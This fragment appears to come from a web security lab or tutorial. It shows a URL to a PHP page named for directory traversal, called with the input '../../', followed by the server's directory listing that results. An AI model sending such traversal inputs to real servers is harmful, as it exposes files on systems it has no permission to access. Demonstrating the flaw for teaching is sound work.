 Not secure | 167.99.183.102/directory_traversal_part1.php?q=../../
Array
(
    [0] => .
    [1] => ..
    [2] => backups
    [3] => cache
    [4] => crash
    [5] => lib
    [6] => local
    [7] => lock
    [8] => log
    [9] => mail
    [10] => opt
    [11] => run
    [12] => snap
    [13] => spool
    [14] => tmp
    [15] => www
)